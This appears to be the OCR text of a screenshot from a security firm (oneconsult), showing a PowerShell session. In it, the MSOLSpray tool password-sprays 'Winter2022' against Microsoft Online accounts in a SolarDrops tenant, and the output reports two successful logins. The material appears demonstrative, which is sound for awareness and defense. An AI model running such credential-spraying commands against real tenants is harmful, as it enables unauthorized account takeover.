 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Tools> Import-Module .\MSOLSpray\MSOLSpray.ps1
PS C:\Tools> Invoke-MSOLSpray -UserList .\users.txt -Password Winter2022
[*] There are 5 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 08/21/2022 16:30:07
[*] WARNING! The user Jhon@SolarDrops.onmicrosoft.com doesn't exist.
[*] SUCCESS! james@SolarDrops.onmicrosoft.com : Winter2022
[*] WARNING! The user Lellien@SolarDrops.onmicrosoft.com doesn't exist.
[*] WARNING! The user powel@SolarDrops.onmicrosoft.com doesn't exist.
[*] SUCCESS! solardrops@SolarDrops.onmicrosoft.com : Winter2022
PS C:\Tools>
oneconsult
together against cyberattacks
OUTSTANDING BUILDINGS